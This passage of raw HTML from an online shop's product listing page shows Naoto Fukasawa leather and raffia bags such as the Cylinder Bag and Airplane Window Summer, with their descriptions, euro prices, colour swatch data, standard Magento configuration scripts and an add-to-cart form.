col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7270.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022 Genuine European cowhide tanned in Italy <br \/>\u2022 Colours: Black, Siena, Chalk-white, Off-white<br \/>\u2022 Dimensions: 20x22x13 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","512":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7191.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7270.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022 Genuine European cowhide tanned in Italy <br \/>\u2022 Colours: Black, Siena, Chalk-white, Off-white<br \/>\u2022 Dimensions: 20x22x13 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","514":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7191.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7270.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022 Genuine European cowhide tanned in Italy <br \/>\u2022 Colours: Black, Siena, Chalk-white, Off-white<br \/>\u2022 Dimensions: 20x22x13 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>"},"shortdescriptions":{"515":"<p><span>Leather bucket shoulder bag. Equipped with single adjustable handle and hidden magnetic clasp. Base with an oval shape. Wearable on the shoulder. <\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining. Inner pocket with zipper.<br \/>\u2022 Adjustable leather handle<br \/>\u2022 Hidden magnetic clasp<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Black, Siena, Chalk-white, Off-white<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">20x22x13 cm<\/span><\/p>\r\n<p><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>","513":"<p><span>Leather bucket shoulder bag. Equipped with single adjustable handle and hidden magnetic clasp. Base with an oval shape. Wearable on the shoulder. <\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining. Inner pocket with zipper.<br \/>\u2022 Adjustable leather handle<br \/>\u2022 Hidden magnetic clasp<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Black, Siena, Chalk-white, Off-white<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">20x22x13 cm<\/span><\/p>\r\n<p><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>","512":"<p><span>Leather bucket shoulder bag. Equipped with single adjustable handle and hidden magnetic clasp. Base with an oval shape. Wearable on the shoulder. <\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining. Inner pocket with zipper.<br \/>\u2022 Adjustable leather handle<br \/>\u2022 Hidden magnetic clasp<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Black, Siena, Chalk-white, Off-white<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">20x22x13 cm<\/span><\/p>\r\n<p><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>","514":"<p><span>Leather bucket shoulder bag. Equipped with single adjustable handle and hidden magnetic clasp. Base with an oval shape. Wearable on the shoulder. <\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining. Inner pocket with zipper.<br \/>\u2022 Adjustable leather handle<br \/>\u2022 Hidden magnetic clasp<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Black, Siena, Chalk-white, Off-white<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">20x22x13 cm<\/span><\/p>\r\n<p><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>"}},
                "jsonSwatchConfig": {"93":{"5434":{"type":"1","value":"#000000","label":"Black"},"5440":{"type":"2","value":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_image\/30x20\/g\/a\/gange_white_chalk.jpg","thumb":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/g\/a\/gange_white_chalk.jpg","label":"Chalk white"},"5438":{"type":"2","value":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_image\/30x20\/g\/a\/gange_off_white.jpg","thumb":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/g\/a\/gange_off_white.jpg","label":"Off-white"},"5437":{"type":"2","value":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_image\/30x20\/g\/a\/gange_siena.jpg","thumb":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/g\/a\/gange_siena.jpg","label":"Siena"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"0\"}"}},
                "mediaCallback": "https\u003A\u002F\u002Fuptoyouanthology.com\u002Fen\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-700]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":360},"basePrice":{"amount":360},"finalPrice":{"amount":360}}                }
            }
        }
    }
</script>			
						
                                            
							<div class="product-item-inner">
					<div class="product actions product-item-actions">
													<div class="actions-primary">
																											<div class="stock unavailable"><span>Out of stock</span></div>
																								</div>
											</div>
				</div>
					</div>
	</div>												
							</div>
							
										
									
										
							<div class="product product-item ">
								
	<div class="product-item-info" data-container="product-grid">
		<div class="product-top">
			<a href="/en/cylinder-1.html" class="product photo product-item-photo" tabindex="-1">
				
	<span class="product-image-container">
		<span class="product-image-wrapper"
			  style="padding-bottom: 100%;">
			<img class="product-image-photo"
				 				 src="/media/catalog/product/cache/7196da583291d014fcc7250e5e4b0a23/d/e/def_30x2a2438_copia_2.jpg"
				 alt="Cylinder Bag"/></span>
	</span>

			</a>
		</div>
		<div class="product details product-item-details">
                    <div class="product-designer__fullname">Naoto Fukasawa</div>                    
							<strong class="product name product-item-name">
					<a class="product-item-link"
					   href="/en/cylinder-1.html">
						Cylinder Bag					</a>
				</strong>
										    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="/en/cylinder-1.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
						
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="699" data-price-box="product-id-699"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label">As low as</span>
        <span  id="product-price-699"                data-price-amount="450"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€450.00</span></span>
                <meta itemprop="price" content="450" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>
</span>


</div>						
			<div class="swatch-opt-699"
     data-role="swatch-option-699"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-699]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"93":{"id":"93","code":"color","label":"Color","options":[{"id":"5434","label":"Black","products":["626"]},{"id":"5437","label":"Siena","products":["627"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"626":{"oldPrice":{"amount":450},"basePrice":{"amount":450},"finalPrice":{"amount":450},"tierPrices":[],"msrpPrice":{"amount":null}},"627":{"oldPrice":{"amount":450},"basePrice":{"amount":450},"finalPrice":{"amount":450},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":450},"basePrice":{"amount":450},"finalPrice":{"amount":450}},"productId":"699","chooseText":"Choose an Option...","images":[],"index":{"626":{"93":"5434"},"627":{"93":"5437"}},"skus":[],"names":[],"descriptions":{"626":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/DEF_30x2A2438.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/Fukasawa_302A6828_1.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022 Genuine European cowhide leather tanned in Italy <br \/>\u2022 Colours: Black, Siena<br \/>\u2022 Dimensions: 31x33x16 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","627":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/DEF_30x2A2438.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/Fukasawa_302A6828_1.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022 Genuine European cowhide leather tanned in Italy <br \/>\u2022 Colours: Black, Siena<br \/>\u2022 Dimensions: 31x33x16 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>"},"shortdescriptions":{"626":"<p><span>Leather bucket bag. Equipped with adjustable strap, hidden magnetic clasp and inside pocket. Oval-shaped base. Wearable on the shoulder. <\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining, zipped pocket<br \/>\u2022 Adjustable leather handle<br \/>\u2022 Hidden magnetic clasp<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Black, Siena<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">31x33x16 cm<\/span><\/p>\r\n<p><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>","627":"<p><span>Leather bucket bag. Equipped with adjustable strap, hidden magnetic clasp and inside pocket. Oval-shaped base. Wearable on the shoulder. <\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining, zipped pocket<br \/>\u2022 Adjustable leather handle<br \/>\u2022 Hidden magnetic clasp<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Black, Siena<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">31x33x16 cm<\/span><\/p>\r\n<p><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>"}},
                "jsonSwatchConfig": {"93":{"5434":{"type":"1","value":"#000000","label":"Black"},"5437":{"type":"2","value":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_image\/30x20\/g\/a\/gange_siena.jpg","thumb":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/g\/a\/gange_siena.jpg","label":"Siena"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"0\"}"}},
                "mediaCallback": "https\u003A\u002F\u002Fuptoyouanthology.com\u002Fen\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-699]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":450},"basePrice":{"amount":450},"finalPrice":{"amount":450}}                }
            }
        }
    }
</script>			
						
                                            
							<div class="product-item-inner">
					<div class="product actions product-item-actions">
													<div class="actions-primary">
																										<form data-role="tocart-form" data-product-sku="19FUK03LE-25" action="en/checkout/cart/add/uenc/aHR0cHM6Ly91cHRveW91YW50aG9sb2d5LmNvbS9lbi9jeWxpbmRlci1zLmh0bWw%2C/product/699/" method="post">
										<input type="hidden" name="product" value="699">
										<input type="hidden" name="uenc" value="aHR0cHM6Ly91cHRveW91YW50aG9sb2d5LmNvbS9lbi9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MWNIUnZlVzkxWVc1MGFHOXNiMmQ1TG1OdmJTOWxiaTlqZVd4cGJtUmxjaTF6TG1oMGJXdyUyQy9wcm9kdWN0LzY5OS8,">
										<input name="form_key" type="hidden" value="hBAJ35XcnnALPDLh" />																					<button type="submit"
													title="Add to Cart"
													class="action tocart primary">
												<span>Add to Cart</span>
											</button>
										                                        									</form>
															</div>
											</div>
				</div>
					</div>
	</div>												
							</div>
							
										
									
										
							<div class="product product-item ">
								
	<div class="product-item-info" data-container="product-grid">
		<div class="product-top">
			<a href="/en/airplane-window-summer.html" class="product photo product-item-photo" tabindex="-1">
				
	<span class="product-image-container">
		<span class="product-image-wrapper"
			  style="padding-bottom: 100%;">
			<img class="product-image-photo"
				 				 src="/media/catalog/product/cache/7196da583291d014fcc7250e5e4b0a23/a/i/airplane_window_nera_def.jpg"
				 alt="Airplane Window Summer"/></span>
	</span>

			</a>
		</div>
		<div class="product details product-item-details">
                    <div class="product-designer__fullname">Naoto Fukasawa</div>                    
							<strong class="product name product-item-name">
					<a class="product-item-link"
					   href="/en/airplane-window-summer.html">
						Airplane Window Summer					</a>
				</strong>
										    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="/en/airplane-window-summer.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
						
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="666" data-price-box="product-id-666"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-666"                data-price-amount="475"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€475.00</span></span>
        </span>
</span>


</div>						
			<div class="swatch-opt-666"
     data-role="swatch-option-666"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-666]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"93":{"id":"93","code":"color","label":"Color","options":[{"id":"5434","label":"Black","products":["667"]},{"id":"5438","label":"Off-white","products":["669"]},{"id":"5437","label":"Siena","products":["668"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"667":{"oldPrice":{"amount":475},"basePrice":{"amount":475},"finalPrice":{"amount":475},"tierPrices":[],"msrpPrice":{"amount":null}},"668":{"oldPrice":{"amount":475},"basePrice":{"amount":475},"finalPrice":{"amount":475},"tierPrices":[],"msrpPrice":{"amount":null}},"669":{"oldPrice":{"amount":475},"basePrice":{"amount":475},"finalPrice":{"amount":475},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":475},"basePrice":{"amount":475},"finalPrice":{"amount":475}},"productId":"666","chooseText":"Choose an Option...","images":[],"index":{"667":{"93":"5434"},"668":{"93":"5437"},"669":{"93":"5438"}},"preSelectedGallery":[],"skus":[],"names":[],"descriptions":{"667":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/Airplane_window_summer_indossata_def.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/AIRPLANE_WINDOW_SUMMER.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022\u00a0<span>Raffia, genuine European cowhide tanned in Italy, <\/span><br \/>\u2022 Colours: Black, Off-white, Siena<br \/>\u2022 Dimensions: 36x28,5x7 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","668":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/Airplane_window_summer_indossata_def.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/AIRPLANE_WINDOW_SUMMER.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022\u00a0<span>Raffia, genuine European cowhide tanned in Italy, <\/span><br \/>\u2022 Colours: Black, Off-white, Siena<br \/>\u2022 Dimensions: 36x28,5x7 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","669":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/Airplane_window_summer_indossata_def.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/AIRPLANE_WINDOW_SUMMER.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022\u00a0<span>Raffia, genuine European cowhide tanned in Italy, <\/span><br \/>\u2022 Colours: Black, Off-white, Siena<br \/>\u2022 Dimensions: 36x28,5x7 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>"},"shortdescriptions":{"667":"<p><span>Raffia bag with rounded corners. Equipped with magnetic closure, leather handles, leather zipped pocket and canvas lining.<\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: Raffia, 